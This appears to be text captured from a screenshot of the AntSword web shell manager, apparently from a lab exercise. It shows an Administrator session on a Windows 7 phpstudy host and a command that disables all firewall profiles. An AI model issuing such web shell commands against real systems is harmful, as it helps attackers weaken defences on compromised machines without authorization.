 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.52.143
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) AMD64
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> netsh advfirewall set allprofiles state off
C:\phpstudy_pro\WWW>